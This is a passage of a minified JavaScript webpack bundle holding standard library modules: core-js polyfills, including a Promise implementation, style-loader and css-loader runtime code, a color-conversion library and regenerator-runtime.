r&&(t=r.call(this,e,t)),!ie(t))return t}),o[1]=t,$.apply(null,o)}}),V.prototype[U]||C(V.prototype,U,V.prototype.valueOf),z(V,"Symbol"),I[F]=!0},function(e,t,n){var r=n(25),o=n(15),i=n(7),a=n(110),u=RegExp.prototype,l=u.toString,c=i(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),s="toString"!=l.name;(c||s)&&r(RegExp.prototype,"toString",function(){var e=o(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)},{unsafe:!0})},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",o=e[3];if(!o)return r;if(t&&"function"==typeof btoa){var i=(n=o,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),a=o.sources.map(function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"});return[r].concat(a).concat([i]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var r={},o=function(e){var t;return function(){return void 0===t&&(t=function(){return window&&document&&document.all&&!window.atob}.apply(this,arguments)),t}}(),i=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),a=null,u=0,l=[],c=n(292);function s(e,t){for(var n=0;n<e.length;n++){var o=e[n],i=r[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(m(o.parts[a],t))}else{var u=[];for(a=0;a<o.parts.length;a++)u.push(m(o.parts[a],t));r[o.id]={id:o.id,refs:1,parts:u}}}}function f(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],u={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(u):n.push(r[a]={id:a,parts:[u]})}return n}function d(e,t){var n=i(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=l[l.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),l.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=i(e.insertAt.before,n);n.insertBefore(t,o)}}function p(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=l.indexOf(e);t>=0&&l.splice(t,1)}function h(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return v(t,e.attrs),d(e,t),t}function v(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function m(e,t){var n,r,o,i;if(t.transform&&e.css){if(!(i="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=i}if(t.singleton){var l=u++;n=a||(a=h(t)),r=y.bind(null,n,l,!1),o=y.bind(null,n,l,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",v(t,e.attrs),d(e,t),t}(t),r=function(e,t,n){var r=n.css,o=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&o;(t.convertToAbsoluteUrls||i)&&(r=c(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),u=e.href;e.href=URL.createObjectURL(a),u&&URL.revokeObjectURL(u)}.bind(null,n,t),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=h(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=o()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return s(n,t),function(e){for(var o=[],i=0;i<n.length;i++){var a=n[i];(u=r[a.id]).refs--,o.push(u)}for(e&&s(f(e,t),t),i=0;i<o.length;i++){var u;if(0===(u=o[i]).refs){for(var l=0;l<u.parts.length;l++)u.parts[l]();delete r[u.id]}}}};var g=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function y(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=g(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}},function(e,t,n){var r=n(291);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(14),o=n(76),i=n(61),a=n(24),u=n(77),l=n(17),c=n(135),s=Object.getOwnPropertyDescriptor;t.f=r?s:function(e,t){if(e=a(e),t=u(t,!0),c)try{return s(e,t)}catch(e){}if(l(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t){e.exports=!1},function(e,t,n){var r=n(58),o=n(62),i=n(33),a=n(32),u=n(144),l=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,s=4==e,f=6==e,d=5==e||f;return function(p,h,v,m){for(var g,y,b=i(p),x=o(b),w=r(h,v,3),k=a(x.length),S=0,E=m||u,T=t?E(p,k):n?E(p,0):void 0;k>S;S++)if((d||S in x)&&(y=w(g=x[S],S,b),e))if(t)T[S]=y;else if(y)switch(e){case 3:return!0;case 5:return g;case 6:return S;case 2:l.call(T,g)}else if(s)return!1;return f?-1:c||s?s:T}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(e,t,n){var r=n(47);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r,o,i,a,u=n(4),l=n(56),c=n(6),s=n(40),f=n(165),d=n(25),p=n(92),h=n(69),v=n(116),m=n(12),g=n(47),y=n(91),b=n(38),x=n(104),w=n(90),k=n(115),S=n(117),E=n(166).set,T=n(225),_=n(168),C=n(226),O=n(169),j=n(227),P=n(31),I=n(82),M=n(8),A=n(111),N=M("species"),L="Promise",z=P.get,R=P.set,D=P.getterFor(L),F=f,U=c.TypeError,B=c.document,W=c.process,q=s("fetch"),V=O.f,$=V,H="process"==b(W),Q=!!(B&&B.createEvent&&c.dispatchEvent),Y=I(L,function(){if(x(F)===String(F)){if(66===A)return!0;if(!H&&"function"!=typeof PromiseRejectionEvent)return!0}if(l&&!F.prototype.finally)return!0;if(A>=51&&/native code/.test(F))return!1;var e=F.resolve(1),t=function(e){e(function(){},function(){})};return(e.constructor={})[N]=t,!(e.then(function(){})instanceof t)}),G=Y||!k(function(e){F.all(e).catch(function(){})}),K=function(e){var t;return!(!m(e)||"function"!=typeof(t=e.then))&&t},Z=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;T(function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var u,l,c,s=r[a++],f=i?s.ok:s.fail,d=s.resolve,p=s.reject,h=s.domain;try{f?(i||(2===t.rejection&&te(e,t),t.rejection=1),!0===f?u=o:(h&&h.enter(),u=f(o),h&&(h.exit(),c=!0)),u===s.promise?p(U("Promise-chain cycle")):(l=K(u))?l.call(u,d,p):d(u)):p(o)}catch(e){h&&!c&&h.exit(),p(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&J(e,t)})}},X=function(e,t,n){var r,o;Q?((r=B.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),c.dispatchEvent(r)):r={promise:t,reason:n},(o=c["on"+e])?o(r):"unhandledrejection"===e&&C("Unhandled promise rejection",n)},J=function(e,t){E.call(c,function(){var n,r=t.value;if(ee(t)&&(n=j(function(){H?W.emit("unhandledRejection",r,e):X("unhandledrejection",e,r)}),t.rejection=H||ee(t)?2:1,n.error))throw n.value})},ee=function(e){return 1!==e.rejection&&!e.parent},te=function(e,t){E.call(c,function(){H?W.emit("rejectionHandled",e):X("rejectionhandled",e,t.value)})},ne=function(e,t,n,r){return function(o){e(t,n,o,r)}},re=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,Z(e,t,!0))},oe=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw U("Promise can't be resolved itself");var o=K(n);o?T(function(){var r={done:!1};try{o.call(n,ne(oe,e,r,t),ne(re,e,r,t))}catch(n){re(e,r,n,t)}}):(t.value=n,t.state=1,Z(e,t,!1))}catch(n){re(e,{done:!1},n,t)}}};Y&&(F=function(e){y(this,F,L),g(e),r.call(this);var t=z(this);try{e(ne(oe,this,t),ne(re,this,t))}catch(e){re(this,t,e)}},(r=function(e){R(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(F.prototype,{then:function(e,t){var n=D(this),r=V(S(this,F));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=H?W.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=z(e);this.promise=e,this.resolve=ne(oe,e,t),this.reject=ne(re,e,t)},O.f=V=function(e){return e===F||e===i?new o(e):$(e)},l||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",function(e,t){var n=this;return new F(function(e,t){a.call(n,e,t)}).then(e,t)},{unsafe:!0}),"function"==typeof q&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return _(F,q.apply(c,arguments))}}))),u({global:!0,wrap:!0,forced:Y},{Promise:F}),h(F,L,!1,!0),v(L),i=s(L),u({target:L,stat:!0,forced:Y},{reject:function(e){var t=V(this);return t.reject.call(void 0,e),t.promise}}),u({target:L,stat:!0,forced:l||Y},{resolve:function(e){return _(l&&this===i?F:this,e)}}),u({target:L,stat:!0,forced:G},{all:function(e){var t=this,n=V(t),r=n.resolve,o=n.reject,i=j(function(){var n=g(t.resolve),i=[],a=0,u=1;w(e,function(e){var l=a++,c=!1;i.push(void 0),u++,n.call(t,e).then(function(e){c||(c=!0,i[l]=e,--u||r(i))},o)}),--u||r(i)});return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=V(t),r=n.reject,o=j(function(){var o=g(t.resolve);w(e,function(e){o.call(t,e).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},function(e,t,n){var r=n(293),o=n(296),i=[].slice,a=["keyword","gray","hex"],u={};Object.keys(o).forEach(function(e){u[i.call(o[e].labels).sort().join("")]=e});var l={};function c(e,t){if(!(this instanceof c))return new c(e,t);if(t&&t in a&&(t=null),t&&!(t in o))throw new Error("Unknown model: "+t);var n,s;if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof c)this.model=e.model,this.color=e.color.slice(),this.valpha=e.valpha;else if("string"==typeof e){var f=r.get(e);if(null===f)throw new Error("Unable to parse color from string: "+e);this.model=f.model,s=o[this.model].channels,this.color=f.value.slice(0,s),this.valpha="number"==typeof f.value[s]?f.value[s]:1}else if(e.length){this.model=t||"rgb",s=o[this.model].channels;var p=i.call(e,0,s);this.color=d(p,s),this.valpha="number"==typeof e[s]?e[s]:1}else if("number"==typeof e)e&=16777215,this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;var h=Object.keys(e);"alpha"in e&&(h.splice(h.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0);var v=h.sort().join("");if(!(v in u))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=u[v];var m=o[this.model].labels,g=[];for(n=0;n<m.length;n++)g.push(e[m[n]]);this.color=d(g)}if(l[this.model])for(s=o[this.model].channels,n=0;n<s;n++){var y=l[this.model][n];y&&(this.color[n]=y(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function s(e,t,n){return(e=Array.isArray(e)?e:[e]).forEach(function(e){(l[e]||(l[e]=[]))[t]=n}),e=e[0],function(r){var o;return arguments.length?(n&&(r=n(r)),(o=this[e]()).color[t]=r,o):(o=this[e]().color[t],n&&(o=n(o)),o)}}function f(e){return function(t){return Math.max(0,Math.min(e,t))}}function d(e,t){for(var n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}c.prototype={toString:function(){return this.string()},toJSON:function(){return this[this.model]()},string:function(e){var t=this.model in r.to?this:this.rgb(),n=1===(t=t.round("number"==typeof e?e:1)).valpha?t.color:t.color.concat(this.valpha);return r.to[t.model](n)},percentString:function(e){var t=this.rgb().round("number"==typeof e?e:1),n=1===t.valpha?t.color:t.color.concat(this.valpha);return r.to.rgb.percent(n)},array:function(){return 1===this.valpha?this.color.slice():this.color.concat(this.valpha)},object:function(){for(var e={},t=o[this.model].channels,n=o[this.model].labels,r=0;r<t;r++)e[n[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray:function(){var e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject:function(){var e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round:function(e){return e=Math.max(e||0,0),new c(this.color.map(function(e){return function(t){return function(e,t){return Number(e.toFixed(t))}(t,e)}}(e)).concat(this.valpha),this.model)},alpha:function(e){return arguments.length?new c(this.color.concat(Math.max(0,Math.min(1,e))),this.model):this.valpha},red:s("rgb",0,f(255)),green:s("rgb",1,f(255)),blue:s("rgb",2,f(255)),hue:s(["hsl","hsv","hsl","hwb","hcg"],0,function(e){return(e%360+360)%360}),saturationl:s("hsl",1,f(100)),lightness:s("hsl",2,f(100)),saturationv:s("hsv",1,f(100)),value:s("hsv",2,f(100)),chroma:s("hcg",1,f(100)),gray:s("hcg",2,f(100)),white:s("hwb",1,f(100)),wblack:s("hwb",2,f(100)),cyan:s("cmyk",0,f(100)),magenta:s("cmyk",1,f(100)),yellow:s("cmyk",2,f(100)),black:s("cmyk",3,f(100)),x:s("xyz",0,f(100)),y:s("xyz",1,f(100)),z:s("xyz",2,f(100)),l:s("lab",0,f(100)),a:s("lab",1),b:s("lab",2),keyword:function(e){return arguments.length?new c(e):o[this.model].keyword(this.color)},hex:function(e){return arguments.length?new c(e):r.to.hex(this.rgb().round().color)},rgbNumber:function(){var e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity:function(){for(var e=this.rgb().color,t=[],n=0;n<e.length;n++){var r=e[n]/255;t[n]=r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4)}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast:function(e){var t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level:function(e){var t=this.contrast(e);return t>=7.1?"AAA":t>=4.5?"AA":""},isDark:function(){var e=this.rgb().color;return(299*e[0]+587*e[1]+114*e[2])/1e3<128},isLight:function(){return!this.isDark()},negate:function(){for(var e=this.rgb(),t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten:function(e){var t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken:function(e){var t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate:function(e){var t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate:function(e){var t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten:function(e){var t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken:function(e){var t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale:function(){var e=this.rgb().color,t=.3*e[0]+.59*e[1]+.11*e[2];return c.rgb(t,t,t)},fade:function(e){return this.alpha(this.valpha-this.valpha*e)},opaquer:function(e){return this.alpha(this.valpha+this.valpha*e)},rotate:function(e){var t=this.hsl(),n=t.color[0];return n=(n=(n+e)%360)<0?360+n:n,t.color[0]=n,t},mix:function(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);var n=e.rgb(),r=this.rgb(),o=void 0===t?.5:t,i=2*o-1,a=n.alpha()-r.alpha(),u=((i*a==-1?i:(i+a)/(1+i*a))+1)/2,l=1-u;return c.rgb(u*n.red()+l*r.red(),u*n.green()+l*r.green(),u*n.blue()+l*r.blue(),n.alpha()*o+r.alpha()*(1-o))}},Object.keys(o).forEach(function(e){if(-1===a.indexOf(e)){var t=o[e].channels;c.prototype[e]=function(){if(this.model===e)return new c(this);if(arguments.length)return new c(arguments,e);var n="number"==typeof arguments[t]?t:this.valpha;return new c(function(e){return Array.isArray(e)?e:[e]}(o[this.model][e].raw(this.color)).concat(n),e)},c[e]=function(n){return"number"==typeof n&&(n=d(i.call(arguments),t)),new c(n,e)}}}),e.exports=c},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(7),o=n(38),i="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t){e.exports={}},function(e,t,n){var r=n(150),o=n(15),i=n(33),a=n(32),u=n(81),l=n(39),c=n(151),s=n(153),f=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,function(e,t,n,r){var m=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,g=r.REPLACE_KEEPS_$0,y=m?"$":"$0";return[function(n,r){var o=l(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,o,r):t.call(String(o),n,r)},function(e,r){if(!m&&g||"string"==typeof r&&-1===r.indexOf(y)){var i=n(t,e,this,r);if(i.done)return i.value}var l=o(e),p=String(this),h="function"==typeof r;h||(r=String(r));var v=l.global;if(v){var x=l.unicode;l.lastIndex=0}for(var w=[];;){var k=s(l,p);if(null===k)break;if(w.push(k),!v)break;""===String(k[0])&&(l.lastIndex=c(p,a(l.lastIndex),x))}for(var S,E="",T=0,_=0;_<w.length;_++){k=w[_];for(var C=String(k[0]),O=f(d(u(k.index),p.length),0),j=[],P=1;P<k.length;P++)j.push(void 0===(S=k[P])?S:String(S));var I=k.groups;if(h){var M=[C].concat(j,O,p);void 0!==I&&M.push(I);var A=String(r.apply(void 0,M))}else A=b(C,p,O,j,I,r);O>=T&&(E+=p.slice(T,O)+A,T=O+C.length)}return E+p.slice(T)}];function b(e,n,r,o,a,u){var l=r+e.length,c=o.length,s=v;return void 0!==a&&(a=i(a),s=h),t.call(u,s,function(t,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(l);case"<":u=a[i.slice(1,-1)];break;default:var s=+i;if(0===s)return t;if(s>c){var f=p(s/10);return 0===f?t:f<=c?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):t}u=o[s-1]}return void 0===u?"":u})}})},function(e,t,n){var r=n(4),o=n(57).filter,i=n(87),a=n(41),u=i("filter"),l=a("filter");r({target:"Array",proto:!0,forced:!u||!l},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r,o=n(15),i=n(218),a=n(107),u=n(63),l=n(155),c=n(102),s=n(78)("IE_PROTO"),f=function(){},d=function(e){return"<script>"+e+"<\/script>"},p=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}p=r?function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):function(){var e,t=c("iframe");return t.style.display="none",l.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F}();for(var e=a.length;e--;)delete p.prototype[a[e]];return p()};u[s]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[s]=e):n=p(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(141),o=n(107);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){e.exports={}},function(e,t,n){var r=n(19).f,o=n(17),i=n(8)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=function(e){var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(e,t,n,r){var o=t&&t.prototype instanceof s?t:s,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=b(a,n);if(u){if(u===c)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===c)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var c={};function s(){}function f(){}function d(){}var p={};p[o]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(S([])));v&&v!==t&&n.call(v,o)&&(p=v);var m=d.prototype=s.prototype=Object.create(p);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(o,i){function a(){return new t(function(r,a){!function r(o,i,a,u){var c=l(e[o],e,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then(function(e){r("next",e,a,u)},function(e){r("throw",e,a,u)}):t.resolve(f).then(function(e){s.value=e,a(s)},function(e){return r("throw",e,a,u)})}u(c.arg)}(o,i,r,a)})}return r=r?r.then(a,a):a()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return f.prototype=m.constructor=d,d.constructor=f,d[a]=f.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[i]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new y(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},g(m),m[a]="Generator",m[o]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(u&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,c):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){var r=n(4),o=n(12),i=n(83),a=n(142),u=n(32),l=n(24),c=n(86),s=n(8),f=n(87),d=n(41),p=f("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),v=s("species"),m=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,s,f=l(this),d=u(f.length),p=a(e,d),h=a(void 0===t?d:t,d);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[v])&&(n=void 0):n=void 0,n===Array||void 0===n))return m.call(f,p,h);for(r=new(void 0===n?Array:n)(g(h-p,0)),s=0;p<h;p++,s++)p in f&&c(r,s,f[p]);return r.length=s,r}})},function(e,t,n){var r=n(4),o=n(234);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(4),o=n(33),i=n(67);r({target:"Object",stat:!0,forced:n(7)(function(){i(1)})},{keys:function(e){return i(o(e))}})},function(e,t,n){var r=n(23),o=n(121).f,i=n(99),a=n(182),u=n(127),l=n(255),c=n(194);e.exports=function(e,t){var n,s,f,d,p,h=e.target,v=e.global,m=e.stat;if(n=v?r:m?r[h]||u(h,{}):(r[h]||{}).prototype)for(s in 